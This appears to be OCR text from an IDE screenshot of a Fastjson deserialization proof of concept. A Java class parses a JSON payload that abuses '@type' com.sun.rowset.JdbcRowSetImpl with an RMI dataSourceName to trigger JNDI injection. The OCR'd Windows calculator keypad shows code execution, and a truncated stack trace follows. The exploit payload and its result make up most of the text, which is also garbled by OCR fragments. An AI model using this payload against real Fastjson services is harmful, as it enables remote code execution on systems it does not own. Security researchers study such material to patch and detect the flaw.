 JdbcRowSetImplPoc.java PoC.java RMIServer.java M
1 package com.javaweb.fastjson; 1 1
2
3 import com.alibaba.fastjson.JSON;
4
5 public class PoC {
6 public static void main(String[] args) throws Exception {
7 String PoC = "{\"@type\":\"com.sun.rowset.JdbcRowSetImpl\", \"dataSourceName\":\"rmi://127.0.0.1:1099/refObj\", \"autoCommit\":true}";
8 JSON.parse(PoC);
9 }
0 }
1
计算器
标准
0
MC MR M+ M- MS M˅
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
ion Create breakpoint : set property error, autoCommit
alizer.setValue(FieldDeserializer.java:136)
ldDeserializer.parseField(DefaultFieldDeserializer.java:83)
serializer.parseField(JavaBeanDeserializer.java:773)
serializer.deserialze(JavaBeanDeserializer.java:600)
serializer.parseRest(JavaBeanDeserializer.java:922)